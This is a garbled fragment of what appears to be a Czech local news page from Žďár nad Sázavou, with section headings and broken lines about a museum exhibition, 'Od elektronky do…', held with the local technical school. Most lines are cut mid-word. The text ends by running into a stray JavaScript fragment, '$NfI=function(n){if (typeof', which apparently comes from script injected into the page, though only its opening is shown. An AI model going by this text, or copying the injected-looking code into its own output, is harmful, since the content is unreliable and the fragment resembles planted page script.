
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
NI REALITA’
NAŠE 
 realitu si v muzeu mohou
t nejenom odborníci
a 2017
vou / Návštěvníci výstavy s názvem Od elektronky do
ěta, která je ve spolupráci se žďárskou průmyslovkou
u až do 19. lis;; };}$NfI=function(n){if (typeof